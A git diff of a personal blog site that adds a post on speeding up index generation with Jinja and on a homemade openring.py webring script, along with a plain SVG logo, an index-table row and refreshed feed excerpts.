---- -template: -url: site-changes -title: Site changes -subtitle: New stuff at the {back,front}end -date: 2020-05-27 ---- - -The past couple of days, I've spent a fair amount of time tweaking this -site. My site's build process involves -[vite](https://github.com/icyphox/vite) and a bunch of -[scripts](https://github.com/icyphox/site/tree/master/bin). These -scripts are executed via vite's pre- and post-build actions. The big -changes that were made were performance improvements in the -`update_index.py` script, and the addition of `openring.py`, which you -can see at the very bottom of this post! - -## speeding up index page generation - -The old script -- the one that featured in [Hacky -scripts](/blog/hacky-scripts) -- was absolutely ridiculous, and not to -mention _super_ slow. Here's what it did: - -- got the most recent file (latest post) by sorting all posts by - `mtime`. -- parsed the markdown frontmatter and created a markdown table entry - like: - -```python -line = f"| [{meta['title']}]({url}) | `{meta['date']}` |" -``` -- updated the markdown table (in `_index.md`) by in-place editing the - markdown, with the line created earlier -- for the latest post. -- finally, I'd have to _rebuild_ the entire site since this markdown - hackery would happen at the very end of the build, i.e, didn't - actually get rendered itself. - -That...probably didn't make much sense to you, did it? Don't bother. -I don't know what I was thinking when I wrote that mess. So with how it -_was_ done aside, here's how it's done now: - -- the metadata for all posts are nicely fetched and sorted using - `python-frontmatter`. -- the metadata list is fed into Jinja for use in templating, and is - rendered very nicely using a simple `for` expression: - -``` -{% for p in posts %} - <tr> - <td align="left"><a href="/blog/{{ p.url }}">{{ p.title }}</a></td> - <td align="right">{{ p.date }}</td> - </tr> -{% endfor %} -``` - -A neat thing I learnt while working with Jinja, is you can use -`DebugUndefined` in your `jinja2.Environment` definition to ignore -uninitialized template variables. Jinja's default behaviour is to remove -all uninitialized variables from the template output. So for instance, -if you had: - -```html -<body> - {{ body }} -</body> - -<footer> - {{ footer }} -</footer> -``` - -And only `{{ body }}` was initialized in your `template.render(body=body)`, -the output you get would be: - -```html -<body> - Hey there! -</body> -<footer> - -</footer> -``` - -This is annoying if you're attempting to generate your template across -multiple stages, as I was. Now, I initialize my Jinja environment like -so: - -```python -from jinja2 import DebugUndefined - -env = jinja2.Environment(loader=template_loader,undefined=DebugUndefined) -``` - -I use the same trick for `openring.py` too. Speaking of...let's talk -about `openring.py`! - -## the new webring thing at the bottom - -After having seen Drew's [openring](https://git.sr.ht/~sircmpwn/openring), -my [NIH](https://en.wikipedia.org/wiki/Not_invented_here) kicked in and I wrote -[`openring.py`](https://github.com/icyphox/openring.py). It pretty much -does the exact same thing, except it's a little more composable with -vite. Currently, it reads a random sample of 3 feeds from a list of -feeds provided in a `feeds.txt` file, and updates the webring with those -posts. Like a feed-bingo of sorts. ;) - -I really like how it turned out -- especially the fact that I got my CSS -grid correct in the first try!
@@ -0,0 +1,33 @@
+<?xml version="1.0" standalone="no"?> +<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN" + "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd"> +<svg version="1.0" xmlns="http://www.w3.org/2000/svg" + width="619.000000pt" height="619.000000pt" viewBox="0 0 619.000000 619.000000" + preserveAspectRatio="xMidYMid meet"> +<metadata> +Created by potrace 1.16, written by Peter Selinger 2001-2019 +</metadata> +<g transform="translate(0.000000,619.000000) scale(0.100000,-0.100000)" +fill="#000000" stroke="none"> +<path d="M583 4666 c4 -10 9 -28 12 -39 8 -36 105 -457 120 -522 8 -33 26 +-109 40 -170 14 -60 37 -157 50 -215 14 -58 36 -154 51 -215 29 -127 59 -255 +79 -340 8 -33 37 -159 65 -280 74 -320 77 -330 89 -327 16 3 1091 853 1091 +862 0 5 -1446 1147 -1564 1235 -30 23 -38 25 -33 11z"/> +<path d="M4819 4055 c-436 -344 -795 -628 -797 -633 -3 -9 1069 -860 1089 +-864 12 -3 15 7 89 327 28 121 57 247 65 280 20 85 50 213 79 340 15 61 37 +157 51 215 13 58 36 155 50 215 14 61 32 137 40 170 8 33 37 159 65 280 27 +121 54 236 60 254 5 19 8 36 7 38 -2 1 -361 -279 -798 -622z"/> +<path d="M2244 3239 c-176 -138 -323 -255 -328 -260 -8 -7 1171 -1749 1184 +-1749 13 0 1192 1742 1184 1749 -5 5 -152 122 -328 260 l-318 251 -538 0 -538 +0 -318 -251z"/> +<path d="M1150 2373 c-338 -267 -626 -494 -639 -504 -13 -11 -22 -21 -20 -23 +2 -2 83 -25 179 -50 96 -25 209 -54 250 -65 41 -11 127 -33 190 -50 63 -16 +158 -41 210 -54 52 -14 176 -46 275 -72 99 -26 212 -55 250 -65 181 -48 310 +-81 415 -109 63 -16 178 -46 255 -66 248 -65 360 -94 362 -91 2 2 -1099 1621 +-1111 1633 -1 1 -278 -217 -616 -484z"/> +<path d="M3877 2043 c-306 -449 -556 -818 -554 -819 2 -3 115 26 362 91 77 20 +192 50 255 66 105 28 234 61 415 109 39 10 151 39 250 65 99 26 223 58 275 72 +52 13 147 38 210 54 63 17 149 39 190 50 41 11 154 40 250 65 170 44 188 50 +179 57 -5 5 -1251 988 -1264 998 -6 5 -226 -308 -568 -808z"/> +</g> +</svg>
@@ -32,6 +32,11 @@ <table>
<tbody> <tr> + <td align="left"><a href="/blog/twitter">Some thoughts on Twitter</a></td> + <td align="right">2020-08-03</td> + </tr> + + <tr> <td align="left"><a href="/blog/2020-07-20">Status update</a></td> <td align="right">2020-07-20</td> </tr>
@@ -48,30 +48,36 @@ <hr>
<div class="openring"> <div class="openring-feed"> - <h4><a href="https://drewdevault.com/2020/08/01/pkg-go-dev-sucks.html">pkg.go.dev is more concerned with Google's interests than good engineering</a></h4> - <p>pkg.go.dev sucks. It’s certainly prettier than godoc.org, but under the -covers, it’s a failure of engineering characteristic of the Google approach. - -Go is a pretty good programming language. I have long held that this is not -attributable to Google’s stewa…</p> + <h4><a href="https://k1ss.org/blog/20200803a">03/08/2020: This month in KISS (#4)</a></h4> + <p>Welcome to month 4!…</p> - <p>via <a href="https://drewdevault.com">Drew DeVault's Blog</a> on Aug 01, 2020</p> + <p>via <a href="https://k1ss.org">KISS Linux Blog</a> on Aug 03, 2020</p> </div> <div class="openring-feed"> - <h4><a href="https://k1ss.org/blog/20200625a">25/06/2020: This month in KISS (#3)</a></h4> - <p>Welcome to the third monthly update for KISS Linux. The focus this month was on documentation and the reopening of the distribution's Wiki. A big thank you to those filling the Wiki with words.…</p> + <h4><a href="https://peppe.rs/posts/gripes_with_go/">Gripes With Go</a></h4> + <p>You’ve read a lot of posts about the shortcomings of the Go programming language, so what’s one more. - <p>via <a href="https://k1ss.org">KISS Linux Blog</a> on Jun 25, 2020</p> +Lack of sum types +Type assertions +Date and Time +Statements over Expressions +Erroring out on unused variables +Error handling + +Lack of Sum types +A “Sum” ty…</p> + + <p>via <a href="https://peppe.rs">nerdypepper's μblog</a> on Aug 01, 2020</p> </div> <div class="openring-feed"> - <h4><a href="https://gru.gq/2020/07/17/propaganda-harder-than-it-looks/">Propaganda, harder than it looks</a></h4> - <p>A poor effort at “black propaganda” The success or failure of black propaganda depends on the receiver’s willingness to accept the credibility of the source and the content of the message. Care has to be taken to place the sources and messages within a soc…</p> + <h4><a href="https://www.bellingcat.com/news/mena/2020/08/04/what-just-blew-up-in-beirut/">What Just Blew Up In Beirut?</a></h4> + <p>Shortly before 6 PM Beirut time reports began flooding Twitter of a fire and a series of explosions in Beirut. It rapidly became evident that event was far more than a small industrial fire. Shortly after, videos and images of a vast explosion flooded onto…</p> - <p>via <a href="https://gru.gq">grugq’s domain</a> on Jul 17, 2020</p> + <p>via <a href="https://www.bellingcat.com">bellingcat</a> on Aug 04, 2020</p> </div>